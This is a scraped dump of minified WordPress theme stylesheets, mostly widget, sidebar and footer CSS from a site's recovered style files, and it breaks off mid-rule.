body.sidebar-left #content{float:right}body.sidebar-left #sidebar{float:left}@media screen and (max-width:995px){body.sidebar-left #content,body.sidebar-right #content,body.sidebar-left #sidebar,body.sidebar-right #sidebar{float:none}}.widget{margin-bottom:25px}#header-cart-widget .widget{margin-bottom:0 !important}.widget-title{font-size:24px;line-height:1.35em;font-weight:300;font-family:PT Sans;margin-bottom:20px}.widget-content>ul,.widget-content>ol{margin-left:0}.tagcloud{margin-bottom:30px}.tagcloud a{font-size:14px !important;font-weight:300}.wproto_posts_widget ul{list-style:none;margin:0;padding:0}.wproto_posts_widget li{position:relative;padding:0 0 20px 0;margin:0 0 20px 0;border-bottom:1px solid #f3f3f3}.wproto_posts_widget li.with-thumb{padding-left:100px;min-height:115px}.wproto_posts_widget li:last-of-type{border-bottom:0}.wproto_posts_widget .post-thumb{position:absolute;width:80px;height:80px;left:0;top:10px}.wproto_posts_widget .post-thumb img{display:block}.wproto_posts_widget .post-thumb:after{content:'';position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;border:5px solid #fcd846;background:rgba(0,0,0,0.5);opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.wproto_posts_widget .post-thumb:before{content:'';position:absolute;z-index:2;left:50%;top:50%;margin-left:-12px;margin-top:-20px;width:24px;height:24px;background-size:24px 24px;background-repeat:no-repeat;background-position:center center;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.wproto_posts_widget li:hover .post-thumb:after{opacity:1}.wproto_posts_widget li:hover .post-thumb:before{opacity:1;margin-top:-12px}.wproto_posts_widget .time{color:#c2c2c2}.wproto_posts_widget .post-title{font-style:normal;display:block;font-family:PT Sans;font-size:14px;line-height:1.7em;color:#7d7d7d}.wproto_posts_widget .post-title:hover{color:#fcd846}.wproto_works_widget{margin-bottom:55px}.wproto_works_widget ul{list-style:none;margin:0;padding:0}.wproto_works_widget li{float:left;position:relative;margin:0;padding:0}.wproto_works_widget li img{display:block}.wproto_works_widget ul a:after{content:'';position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;border:5px solid #fcd846;background:rgba(0,0,0,0.5);opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.wproto_works_widget ul a:before{content:'';position:absolute;z-index:2;left:50%;top:50%;margin-left:-12px;margin-top:-20px;width:24px;height:24px;background-size:24px 24px;background-repeat:no-repeat;background-position:center center;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.wproto_works_widget ul a:hover:after{opacity:1}.wproto_works_widget ul a:hover:before{opacity:1;margin-top:-12px}.wproto_works_widget .button{margin-top:22px}.widget_recent_comments ul{list-style:none;margin:0;padding:0}.widget_recent_comments li{position:relative;padding:0 0 20px 30px;margin:0 0 20px 0;border-bottom:1px solid #f3f3f3;background-size:20px 20px;background-position:left 5px;background-repeat:no-repeat}.widget_recent_comments a{color:#7d7d7d}.widget_recent_comments a:hover{color:#fcd846}.widget_recent_comments li:last-of-type{border-bottom:0}.widget_recent_comments .comment-author-link{color:#111}.widget_recent_comments #recentcomments a{display:block !important;font-family:PT Sans;font-size:14px;line-height:1.7em;font-style:normal}.widget_categories ul,.widget_archive ul,.widget_meta ul,.widget_pages ul,.wproto_menu_widget ul{list-style:none;margin:0;padding:0}.widget_categories li,.widget_archive li,.widget_meta li,.widget_pages li,.wproto_menu_widget li{position:relative;padding:0 0 15px 20px;margin:0 0 15px 0;font-family:PT Sans;font-size:14px;line-height:1.7em;font-style:normal;border-bottom:1px solid #f3f3f3;background-size:11px 11px;background-position:left 7px;background-repeat:no-repeat;-webkit-transition:background-position .2s;-moz-transition:background-position .2s;-o-transition:background-position .2s;transition:background-position .2s}.widget_categories ul ul,.widget_archive ul ul,.widget_meta ul ul,.widget_pages ul ul,.wproto_menu_widget ul ul{margin-top:0;padding-top:7px}.widget_categories ul ul li,.widget_archive ul ul li,.widget_meta ul ul li,.widget_pages ul ul li,.wproto_menu_widget ul ul li{border-bottom:0;padding:0 0 7px 20px;margin-bottom:0}.widget_categories ul ul li:last-of-type,.widget_archive ul ul li:last-of-type,.widget_meta ul ul li:last-of-type,.widget_pages ul ul li:last-of-type,.wproto_menu_widget ul ul li:last-of-type{margin-bottom:0;padding-bottom:0}.widget_categories li:hover,.widget_archive li:hover,.widget_meta li:hover,.widget_pages li:hover,.wproto_menu_widget li:hover,.widget_categories li.current_page_item,.widget_archive li.current_page_item,.widget_meta li.current_page_item,.widget_pages li.current_page_item,.wproto_menu_widget li.current_page_item{background-position:4px 7px}.widget_categories li.current_page_item,.widget_archive li.current_page_item,.widget_meta li.current_page_item,.widget_pages li.current_page_item,.wproto_menu_widget li.current_page_item{background-position:0 7px}.widget_categories li:last-of-type,.widget_archive li:last-of-type,.widget_meta li:last-of-type,.widget_pages li:last-of-type,.wproto_menu_widget li:last-of-type{border-bottom:0}.widget_categories a,.widget_archive a,.widget_meta a,.widget_pages a,.wproto_menu_widget a{color:#7d7d7d}.widget_categories a:hover,.widget_archive a:hover,.widget_meta a:hover,.widget_pages a:hover,.wproto_menu_widget a:hover,.widget_categories .current_page_item a,.widget_archive .current_page_item a,.widget_meta .current_page_item a,.widget_pages .current_page_item a,.wproto_menu_widget .current_page_item a{color:#fcd846}.wproto_menu_widget li{border-bottom:0;padding:0 0 7px 20px;margin:0 0 7px 0;width:50%;float:left}@media screen and (max-width:460px){.wproto_menu_widget{width:100%;float:none}}.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0;padding:0}.widget_recent_entries li,.widget_rss li{position:relative;padding:0 0 20px 30px;margin:0 0 20px 0;border-bottom:1px solid #f3f3f3;background-size:20px 20px;background-position:left 5px;background-repeat:no-repeat}.widget_recent_entries li:last-of-type,.widget_rss li:last-of-type{border-bottom:0}.widget_recent_entries .post-date,.widget_rss .post-date{display:block;color:#c2c2c2}.widget_recent_entries ul a,.widget_rss ul a{font-style:normal;display:block;font-family:PT Sans;font-size:14px;line-height:1.7em;color:#7d7d7d}.widget_recent_entries ul a:hover,.widget_rss ul a:hover{color:#fcd846}.widget_recent_entries .rss-widget-icon,.widget_rss .rss-widget-icon{display:none}.widget_recent_entries a.rsswidget,.widget_rss a.rsswidget{color:#111}.widget_recent_entries a.rsswidget:hover,.widget_rss a.rsswidget:hover{color:#fcd846}.widget_recent_entries .rssSummary,.widget_rss .rssSummary{font-size:14px;line-height:1.5em}.widget_calendar table{width:100%}.widget_calendar table caption,.widget_calendar table td,.widget_calendar table th{padding:3px;text-align:center}.widget_calendar table a{color:#111}.widget_mc4wp_form_widget p{font-size:14px;line-height:1.5em;margin-bottom:18px}.widget_mc4wp_form_widget form,.widget_mc4wp_form_widget p{position:relative}.widget_mc4wp_form_widget .submit-wrapper{position:relative;display:inline-block;position:absolute;right:0;top:0}.widget_mc4wp_form_widget .submit-wrapper input{-webkit-border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-top-left:0;-moz-border-radius-bottom-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.widget_mc4wp_form_widget .submit-wrapper:before{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:25px 14px 25px 0;border-color:transparent #8dc63f transparent transparent;left:-14px;top:0;-webkit-transition:border-color .1s;-moz-transition:border-color .1s;-o-transition:border-color .1s;transition:border-color .1s}.widget_mc4wp_form_widget .submit-wrapper:hover:before{border-color:transparent #72a230 transparent transparent}.widget_mc4wp_form_widget .submit-wrapper:hover input{background-color:#72a230}body.rtl .widget_mc4wp_form_widget .submit-wrapper:before{border-color:transparent transparent transparent #8dc63f;right:-14px;left:auto;border-width:25px 0 25px 14px}body.rtl .widget_mc4wp_form_widget .submit-wrapper:hover:before{border-color:transparent transparent transparent #72a230}@supports (overflow:-webkit-marquee) and (justify-content:inherit){.widget_mc4wp_form_widget .submit-wrapper:before{display:none !important}}.wproto_brochures_widget a{display:block;padding-left:65px;height:57px;margin-bottom:30px;background-repeat:no-repeat;background-size:57px 57px;font-size:14px;line-height:1.35em;text-transform:uppercase;color:#7d7d7d}.wproto_brochures_widget a span{display:block;color:#c2c2c2;font-size:12px;text-transform:none;margin-bottom:4px}.wproto_brochures_widget a strong{display:block}.wproto_brochures_widget a:hover{color:#fcd846}#content-wrapper .widget+.wproto_contact_us_widget{margin-top:55px}.wproto_contact_us_widget h4{font-size:20px;line-height:1.35em;font-weight:300;margin-bottom:14px}.wproto_contact_us_widget .subtitle{display:inline-block;border-radius:3px;font-family:Crimson Text;color:#fff;background-color:#8dc63f;padding:0 12px;font-style:italic;font-size:14px;margin-bottom:24px}.wproto_contact_us_widget .phone,.wproto_contact_us_widget .email{padding-left:50px;margin-bottom:20px;background-repeat:no-repeat;background-position:left center;min-height:40px;background-size:40px 40px}.wproto_contact_us_widget .phone a,.wproto_contact_us_widget .email a{color:#111;font-weight:400}.wproto_contact_us_widget .phone a:hover,.wproto_contact_us_widget .email a:hover{color:#fcd846}.wproto_contact_us_widget .phone a{font-size:18px}.wproto_contact_us_widget .phone-desc,.wproto_contact_us_widget .email-desc{font-style:italic;font-size:14px;font-family:Crimson Text;color:#c2c2c2;line-height:1.35em}.wproto_follow_us_widget .share-links,.wproto_logo_desc_widget .share-links{margin-bottom:25px}.wproto_follow_us_widget .share-links a,.wproto_logo_desc_widget .share-links a{float:left}.wproto_follow_us_widget .share-links a:after,.wproto_logo_desc_widget .share-links a:after{-webkit-transform:translateY(15px) rotateX(-90deg);transform:translateY(15px) rotateX(-90deg)}.wproto_follow_us_widget .share-links a:hover:before,.wproto_logo_desc_widget .share-links a:hover:before{-webkit-transform:translateY(-15px) rotateX(90deg);transform:translateY(-15px) rotateX(90deg)}.wproto_follow_us_widget .share-links a:hover:after,.wproto_logo_desc_widget .share-links a:hover:after{-webkit-transform:rotateX(0);transform:rotateX(0)}.wproto_follow_us_widget .youtube:before,.wproto_logo_desc_widget .youtube:before,.wproto_follow_us_widget .youtube:after,.wproto_logo_desc_widget .youtube:after{background-color:#cc2626}.wproto_follow_us_widget .rss:before,.wproto_logo_desc_widget .rss:before,.wproto_follow_us_widget .rss:after,.wproto_logo_desc_widget .rss:after{background-color:#ff9700}.wproto_follow_us_widget .foursquare:before,.wproto_logo_desc_widget .foursquare:before,.wproto_follow_us_widget .foursquare:after,.wproto_logo_desc_widget .foursquare:after{background-color:#f94877}.wproto_follow_us_widget .foursquare:after,.wproto_logo_desc_widget .foursquare:after,.wproto_follow_us_widget .youtube:after,.wproto_logo_desc_widget .youtube:after,.wproto_follow_us_widget .rss:after,.wproto_logo_desc_widget .rss:after{background-color:#fcd846}.widget_nav_menu{position:relative}.widget_nav_menu .widget-title{padding-left:35px;padding-right:0}.widget_nav_menu .widget-content{margin-bottom:55px}.widget_nav_menu ul,.widget_nav_menu li{margin:0;padding:0;list-style:none}.widget_nav_menu ul ul{padding-top:10px;margin-bottom:-10px}.widget_nav_menu li{position:relative;font-family:PT Sans;font-size:16px;line-height:1.35em;font-style:normal;text-transform:uppercase;padding:10px 0 10px 35px}.widget_nav_menu .sub-menu>li{font-size:14px;padding:4px 0 4px 25px}.widget_nav_menu .sub-menu>li:before{content:'';position:absolute;width:4px;height:4px;background:#f3f3f3;left:13px;top:11px}.widget_nav_menu ul.menu>li.current-menu-item:after,.widget_nav_menu ul.menu>li.current-menu-parent:after,.widget_nav_menu ul.menu>li.current-page-ancestor:after{content:'';position:absolute;width:19px;height:19px;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-left:4px solid #fcd846;border-right:0;border-top:4px solid #fcd846;right:auto;left:0;top:9px;z-index:2}.widget_nav_menu a{color:#7d7d7d}.widget_nav_menu a:hover,.widget_nav_menu .current-menu-item>a,.widget_nav_menu .current-menu-parent>a,.widget_nav_menu .current-page-ancestor>a{color:#fcd846}body.rtl .widget_nav_menu ul.menu>li.current-menu-item:after,body.rtl .widget_nav_menu ul.menu>li.current-menu-parent:after,body.rtl .widget_nav_menu ul.menu>li.current-page-ancestor:after{border-right:4px solid #fcd846;border-left:0}.widget_nav_menu:after{content:'';position:absolute;top:5px;bottom:0;left:10px;right:auto;width:3px;background:#fcd846}.sidebar-left aside .widget_nav_menu .widget-title{padding-left:0;padding-right:35px}.sidebar-left aside .widget_nav_menu li{padding:10px 35px 10px 0}.sidebar-left aside .widget_nav_menu .sub-menu>li{padding:4px 0 4px 25px}.sidebar-left aside .widget_nav_menu ul.menu>li.current-menu-item:after,.sidebar-left aside .widget_nav_menu ul.menu>li.current-menu-parent:after,.sidebar-left aside .widget_nav_menu ul.menu>li.current-page-ancestor:after{border-right:4px solid #fcd846;border-top:4px solid #fcd846;border-left:0;right:1px;left:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sidebar-left aside .widget_nav_menu:after{left:auto;right:10px}@media screen and (max-width:992px){.widget_nav_menu ul.menu>li.current-menu-item:after,.widget_nav_menu ul.menu>li.current-menu-parent:after,.widget_nav_menu ul.menu>li.current-page-ancestor:after{display:none}.widget_nav_menu:after{display:none}}.wproto_logo_desc_widget .logo,.wproto_logo_desc_widget .desc{margin-bottom:24px}.wproto_logo_desc_widget .desc{margin-bottom:45px}.wproto_logo_desc_widget .share-links{text-align:left}.wproto_logo_desc_widget .share-links a{float:left}.wproto_logo_desc_widget .logo img{margin-right:30px;vertical-align:middle}.wproto_logo_desc_widget .text{color:#111;font-size:18px;line-height:1.35em;font-family:Crimson Text;font-style:italic}@media screen and (max-width:992px){.wproto_logo_desc_widget .text{display:block;padding-top:10px}}.wproto_posts_carousel_widget .container-fluid{padding-left:0;padding-right:0}.wproto_posts_carousel_widget .fs-carousel-pagination{display:none !important}.wproto_posts_carousel_widget .time{line-height:1.35em;font-family:Crimson Text;font-style:italic;color:#c2c2c2;margin-bottom:18px}.wproto_posts_carousel_widget .post-title{color:#7d7d7d}.wproto_posts_carousel_widget .post-title:hover{color:#fcd846}.wproto_posts_carousel_widget .fs-carousel-control{display:none}.wproto_posts_carousel_widget .widget-title{position:relative;padding-right:45px}.wproto_posts_carousel_widget .post-thumb{float:left}.wproto_posts_carousel_widget .c-prev,.wproto_posts_carousel_widget .c-next{position:absolute;width:14px;height:14px;top:10px;background-size:14px 14px;background-repeat:no-repeat}.wproto_posts_carousel_widget .c-next{right:0}.wproto_posts_carousel_widget .c-prev{right:20px}.wproto_posts_carousel_widget .post-thumb div{position:relative}.wproto_posts_carousel_widget .post-thumb img{display:block}.wproto_posts_carousel_widget .post-thumb div:after{content:'';position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;border:5px solid #fcd846;background:rgba(0,0,0,0.5);opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.wproto_posts_carousel_widget .post-thumb div:before{content:'';position:absolute;z-index:2;left:50%;top:50%;margin-left:-12px;margin-top:-20px;width:24px;height:24px;background-size:24px 24px;background-repeat:no-repeat;background-position:center center;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.wproto_posts_carousel_widget .post-thumb div:hover:after{opacity:1}.wproto_posts_carousel_widget .post-thumb div:hover:before{opacity:1;margin-top:-12px}aside .wproto_posts_carousel_widget .col-md-6{width:100%;float:none;display:block}aside .wproto_posts_carousel_widget .post-thumb{margin-bottom:18px;display:block}aside .wproto_posts_carousel_widget .time{margin-bottom:8px}@media screen and (max-width:767px){.wproto_posts_carousel_widget .img-col{margin-bottom:18px}}.wproto_tweets_widget .item{margin-bottom:20px;padding-left:35px;position:relative;font-size:14px;line-height:1.7em}.wproto_tweets_widget i.fa{position:absolute;left:0;top:5px;color:#c2c2c2;font-size:17px}.wproto_tweets_widget .item:hover i.fa{color:#55acee}.wproto_tweets_widget a{color:#55acee}.wproto_tweets_widget a:hover{color:#2795e9}.wproto_tweets_widget .time{display:block;padding-top:5px;line-height:1.35em;font-family:Crimson Text;font-style:italic;color:#c2c2c2}.wproto_cta_widget{text-align:center}.wproto_cta_widget .text{text-transform:uppercase;font-size:24px;line-height:1.35em;font-weight:100;margin-bottom:24px;padding-top:24px;color:#111}.wproto_cta_widget .widget-content{background-repeat:no-repeat;background-position:center center}.wproto_fact_widget .widget-inside{text-align:center;background-repeat:no-repeat;background-position:center center;padding:50px 0;color:#fcd846;font-size:40px;font-weight:500}.wproto_contact_info_widget{font-size:14px;line-height:1.5em}.wproto_contact_info_widget .free_text{margin-bottom:18px}.wproto_contact_info_widget .content-row{padding-left:55px;min-height:45px;margin-bottom:25px;background-repeat:no-repeat;background-position:left top;background-size:35px 35px;position:relative}.wproto_contact_info_widget a{color:#7d7d7d}.wproto_contact_info_widget a:hover{color:#fcd846}.wproto_contact_info_widget svg{position:absolute;left:0;top:5px;width:35px;height:35px}.wproto_contact_info_widget svg path,.wproto_contact_info_widget svg rect,.wproto_contact_info_widget svg polygon{fill:#111}.wproto_contact_info_widget .content-row:hover svg path,.wproto_contact_info_widget .content-row:hover svg rect,.wproto_contact_info_widget .content-row:hover svg polygon{fill:#fcd846}.widget_icl_lang_sel_widget ul{list-style:none}.widget_icl_lang_sel_widget #lang_sel_list ul{border-top:0}.widget_icl_lang_sel_widget #lang_sel_list li{margin-right:14px !important}.widget_icl_lang_sel_widget #lang_sel_list a{font-style:normal;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/footer.css?ver=230420180514
body_size: 3157
content:
#footer{position:relative}#footer-bar.style-cta{position:relative;background-color:#fbcd14}#footer-bar.style-cta .row{display:table;width:100%}#footer-bar.style-cta .col{padding:50px 15px;display:table-cell;color:#111;height:100%;float:none}#footer-bar.style-cta .button{color:#111}#footer-bar.style-cta .button:after{background-color:#fff}#footer-bar.style-cta .text{font-weight:100;font-size:30px;line-height:1.35em;text-transform:uppercase}#footer-bar.style-cta p{margin-bottom:0}#footer-bar.style-cta .col{position:relative;z-index:3}#footer-bar.style-cta .col-text{background-color:#fcd846}#footer-bar.style-cta .col-link{text-align:right;vertical-align:middle}#footer-bar.style-cta .col-link:before{content:'';position:absolute;top:0;left:0;bottom:0;padding-left:10%;background:#fcd846;-moz-clip-path:polygon(0 0, 0 100%, 100% 50%);-webkit-clip-path:polygon(0 0, 0 100%, 100% 50%);clip-path:polygon(0 0, 0 100%, 100% 50%)}body.rtl #footer-bar.style-cta .col-link:before{-moz-clip-path:polygon(100% 0, 0 50%, 100% 100%);-webkit-clip-path:polygon(100% 0, 0 50%, 100% 100%);clip-path:polygon(100% 0, 0 50%, 100% 100%)}#footer-bar.style-cta:after{content:'';position:absolute;z-index:2;left:0;bottom:0;top:0;right:auto;width:30%;background-color:#fcd846}@supports (-ms-accelerator:true){#footer-bar.style-cta .col-link:before{display:none !important}}.ie #footer-bar.style-cta .col-link:before{display:none !important}@media screen and (max-width:992px){#footer-bar.style-cta{background-color:#fcd846}#footer-bar.style-cta .row,#footer-bar.style-cta .col{display:block}#footer-bar.style-cta .row{width:auto}#footer-bar.style-cta .col{width:100%}#footer-bar.style-cta .col-link:before{display:none}#footer-bar.style-cta .col-text{padding:40px 15px 0 15px}#footer-bar.style-cta .col-link{text-align:left;padding:30px 15px 40px 15px}#footer-bar.style-cta .text{font-size:26px;line-height:1.35em}#footer-bar.style-cta:after{display:none}}#footer-bar.style-contacts{position:relative;background-color:#fcd846}#footer-bar.style-contacts .row{display:table;width:100%}#footer-bar.style-contacts .col{font-size:normal;padding-top:75px;padding-bottom:85px;position:relative;z-index:3;text-align:center;height:100%;float:none;display:table-cell}#footer-bar.style-contacts .col:after{content:'';position:absolute;width:40px;height:2px;background:#111;bottom:80px;left:50%;margin-left:-20px}#footer-bar.style-contacts .second{background-color:#fbcd14}#footer-bar.style-contacts .icon{min-height:90px}#footer-bar.style-contacts .icon svg path,#footer-bar.style-contacts .icon svg rect,#footer-bar.style-contacts .icon svg polygon{fill:#111}#footer-bar.style-contacts .icon svg{max-height:90px}#footer-bar.style-contacts .text{position:relative;color:#111;font-size:24px;line-height:1.35em;padding-top:20px;padding-bottom:35px}#footer-bar.style-contacts .text a{color:#111}#footer-bar.style-contacts:after{content:'';position:absolute;z-index:2;right:0;bottom:0;top:0;left:50%;background-color:#f2c304}@media screen and (max-width:992px){#footer-bar.style-contacts .row{display:block;width:auto}#footer-bar.style-contacts .col{display:block;width:100%}#footer-bar.style-contacts:after{display:none}}#footer-bar.style-tweets{background-color:#55acee;color:#fff;padding:22px 0;font-size:14px;line-height:1.35em}#footer-bar.style-tweets a{color:#fff;text-decoration:underline}#footer-bar.style-tweets i.fa{margin-right:30px}#footer-bar.style-tweets .fs-carousel-control,#footer-bar.style-tweets .fs-carousel-control:hover{background-color:transparent;width:20px;height:auto;min-height:20px;bottom:0;right:0;left:auto}#footer-bar.style-tweets .fs-carousel-control:before,#footer-bar.style-tweets .fs-carousel-control:hover:before{background-position:center 4px}#footer-bar.style-tweets .fs-carousel-control_previous,#footer-bar.style-tweets .fs-carousel-control_previous:hover{right:25px}#footer-bar.style-tweets .fs-carousel-pagination{display:none}#footer-bar.style-tweets .fs-carousel-item{padding-right:50px}#footer-bar.style-tweets .fs-carousel-enabled .fs-carousel-control_previous:before,#footer-bar.style-tweets .fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:before{opacity:0.7}#footer-bar.style-tweets .fs-carousel-enabled .fs-carousel-control_next:before,#footer-bar.style-tweets .fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:before{opacity:0.7}#footer-bar.style-tweets .fs-carousel-enabled .fs-carousel-control_previous:hover:before,#footer-bar.style-tweets .fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:hover:before,#footer-bar.style-tweets .fs-carousel-enabled .fs-carousel-control_next:hover:before,#footer-bar.style-tweets .fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:hover:before{opacity:1}@media screen and (max-width:767px){#footer-bar.style-tweets i.fa{margin-right:15px}}#footer-bar.style-tweets_icons{background-color:#1b1b1b;color:#555;padding:40px 0}#footer-bar.style-tweets_icons a,#footer-bar.style-tweets_icons i.fa{color:#55acee}#footer-bar.style-tweets_icons .fs-carousel-pagination,#footer-bar.style-tweets_icons .fs-carousel-control{display:none}#footer-bar.style-tweets_icons .tweets-title{color:#fff;font-size:21px;line-height:30px}#footer-bar.style-tweets_icons .tweets-carousel{font-size:14px;line-height:1.4em}#footer-bar.style-tweets_icons .tweets-carousel i.fa{margin-right:11px}#footer-bar.style-tweets_icons .row{width:100%;display:table}#footer-bar.style-tweets_icons .col{display:table-cell;vertical-align:middle;height:100%;float:none;box-sizing:border-box}#footer-bar.style-tweets_icons .share-links,.footer-widgets .wproto_logo_desc_widget .share-links{font-size:0;text-align:right;height:40px}#footer-bar.style-tweets_icons .share-links a,.footer-widgets .wproto_logo_desc_widget .share-links a{display:inline-block;margin-right:1px}#footer-bar.style-tweets_icons .share-links a:after,.footer-widgets .wproto_logo_desc_widget .share-links a:after{-webkit-transform:translateY(15px) rotateX(-90deg);transform:translateY(15px) rotateX(-90deg)}#footer-bar.style-tweets_icons .share-links a:hover:before,.footer-widgets .wproto_logo_desc_widget .share-links a:hover:before{-webkit-transform:translateY(-15px) rotateX(90deg);transform:translateY(-15px) rotateX(90deg)}#footer-bar.style-tweets_icons .share-links a:hover:after,.footer-widgets .wproto_logo_desc_widget .share-links a:hover:after{-webkit-transform:rotateX(0);transform:rotateX(0)}#footer-bar.style-tweets_icons .share-links a:before,.footer-widgets .wproto_logo_desc_widget .share-links a:before{background-color:#282828}#footer-bar.style-tweets_icons .share-links .facebook:after,.footer-widgets .wproto_logo_desc_widget .share-links .facebook:after{background-color:#3a589b}#footer-bar.style-tweets_icons .share-links .twitter:after,.footer-widgets .wproto_logo_desc_widget .share-links .twitter:after{background-color:#55acee}#footer-bar.style-tweets_icons .share-links .linkedin:after,.footer-widgets .wproto_logo_desc_widget .share-links .linkedin:after{background-color:#007ab9}#footer-bar.style-tweets_icons .share-links .foursquare:after,.footer-widgets .wproto_logo_desc_widget .share-links .foursquare:after{background-color:#f94877}#footer-bar.style-tweets_icons .share-links .google-plus:after,.footer-widgets .wproto_logo_desc_widget .share-links .google-plus:after{background-color:#dc493c}#footer-bar.style-tweets_icons .share-links .youtube:after,.footer-widgets .wproto_logo_desc_widget .share-links .youtube:after{background-color:#cc2626}#footer-bar.style-tweets_icons .share-links .instagram:after,.footer-widgets .wproto_logo_desc_widget .share-links .instagram:after{background-color:#f94877}#footer-bar.style-tweets_icons .share-links .rss:after,.footer-widgets .wproto_logo_desc_widget .share-links .rss:after{background-color:#ff9700}@media screen and (max-width:1199px){#footer-bar.style-tweets_icons .col-title{display:none}#footer-bar.style-tweets_icons .col{width:50%}}@media screen and (max-width:992px){#footer-bar.style-tweets_icons .row,#footer-bar.style-tweets_icons .col{display:block;width:auto}#footer-bar.style-tweets_icons .col{padding-bottom:25px}#footer-bar.style-tweets_icons .col-social{padding-bottom:0}#footer-bar.style-tweets_icons .share-links{text-align:left}#footer-bar.style-tweets_icons .share-links a{float:left;margin-bottom:1px}}.footer-widget-area{background-color:#0e0e0e;background-repeat:no-repeat;background-position:left top;background-size:auto}.footer-widget-area-2{background-color:#111;background-repeat:no-repeat;background-position:left top;background-size:auto}.footer-widget-area-2 .widget-title{font-size:30px;line-height:25px}.footer-widgets table thead,.footer-widgets table tfoot,.footer-widgets table th{background-color:#0b0b0b;color:#fff}.footer-widgets table tr td{background-color:#0e0e0e}.footer-widgets table tr:nth-child(even) td{background-color:#111}.footer-widgets table tbody tr:hover td,.footer-widgets table tbody tr:hover th{background-color:#0b0b0b}.footer-widgets table tbody tr:hover td.desc-col{color:#fcd846}.footer-widgets table tbody tr:hover td.desc-col:before{background-color:#fcd846}.footer-widgets table td.desc-col{color:#fff}.footer-widgets dl dd{color:#fff}.footer-widgets code,.footer-widgets tt,.footer-widgets var,.footer-widgets pre{background-color:#0b0b0b;border-color:#0b0b0b;color:#fff}.footer-widgets hr{background-color:#1e1e1e}.footer-widgets blockquote{color:#fff}.footer-widgets blockquote .position{color:#555}.footer-widgets input[type=text],.footer-widgets input[type=email],.footer-widgets input[type=password],.footer-widgets input[type=url],.footer-widgets input[type=number],.footer-widgets input[type=search],.footer-widgets textarea,.footer-widgets select{background-color:#141414;border-color:#141414;color:#555}.footer-widgets input[type=text]:hover,.footer-widgets input[type=email]:hover,.footer-widgets input[type=password]:hover,.footer-widgets input[type=url]:hover,.footer-widgets input[type=number]:hover,.footer-widgets input[type=search]:hover,.footer-widgets textarea:hover,.footer-widgets select:hover,.footer-widgets input[type=text]:focus,.footer-widgets input[type=email]:focus,.footer-widgets input[type=password]:focus,.footer-widgets input[type=url]:focus,.footer-widgets input[type=number]:focus,.footer-widgets input[type=search]:focus,.footer-widgets textarea:focus,.footer-widgets select:focus{border-color:#161616;background-color:#161616;color:#555}.footer-widgets ::-webkit-input-placeholder{color:#555}.footer-widgets input::-moz-placeholder{color:#555}.footer-widgets input:-moz-placeholder{color:#555}.footer-widgets input:-ms-input-placeholder{color:#555}.footer-widgets .fs-dropdown-selected{background:#141414;color:#555}.footer-widgets .fs-dropdown-selected:hover,.footer-widgets .fs-dropdown-selected:focus,.footer-widgets .fs-dropdown-open .fs-dropdown-selected,.footer-widgets .fs-dropdown-focus .fs-dropdown-selected{background:#161616;border-color:#161616}.footer-widgets .fs-dropdown-selected:before{border-color:transparent #1b1b1b transparent transparent}.footer-widgets .fs-dropdown-selected:after{background-color:#1b1b1b}.footer-widgets .fs-dropdown-selected:hover:after,.footer-widgets .fs-dropdown-selected:focus:after,.footer-widgets .fs-dropdown-open .fs-dropdown-selected:after,.footer-widgets .fs-dropdown-focus .fs-dropdown-selected:after{background-color:#fcd846}.footer-widgets .fs-dropdown-selected:hover:before,.footer-widgets .fs-dropdown-selected:focus:before,.footer-widgets .fs-dropdown-open .fs-dropdown-selected:before,.footer-widgets .fs-dropdown-focus .fs-dropdown-selected:before{border-color:transparent #fcd846 transparent transparent}.footer-widgets .fs-dropdown-options{border-color:#161616;background-color:#161616}.footer-widgets .fs-dropdown-item{background:#161616;color:#555}.footer-widgets .fs-dropdown-item:hover{background:#161616;color:#fcd846 !important}.footer-widgets .fs-dropdown-item_selected{color:#fcd846}.footer-widgets .fs-scrollbar-bar{background:#161616}.footer-widgets .fs-scrollbar-track{background:#161616}.footer-widgets .fs-scrollbar-handle{background:#161616}.footer-widgets .fs-checkbox-marker{background:#161616;border-color:#363636}.footer-widgets .fs-checkbox-flag:before{border-color:#363636}.footer-widgets .fs-checkbox-radio .fs-checkbox-flag{background:#363636;border-color:#161616}.footer-widgets .fs-checkbox:hover .fs-checkbox-marker,.footer-widgets .fs-checkbox-checked .fs-checkbox-marker,.footer-widgets .fs-checkbox-checked .fs-checkbox-flag:before{border-color:#fcd846}.footer-widgets .fs-checkbox-checked.fs-checkbox-radio .fs-checkbox-flag{background-color:#fcd846}.footer-widgets .fs-checkbox-focus .fs-checkbox-marker{border-color:#363636}.footer-widgets .fs-checkbox-disabled .fs-checkbox-marker{border-color:#363636}.footer-widgets{padding:70px 0 35px 0;color:#555}.footer-widgets h1,.footer-widgets h2,.footer-widgets h3,.footer-widgets h4,.footer-widgets h5,.footer-widgets h6{color:#fff}.footer-widgets .widgets{margin-right:-15px;margin-left:-15px;font-size:0}.footer-widgets .widget{display:inline-block;vertical-align:top;padding:0 15px}.footer-widgets 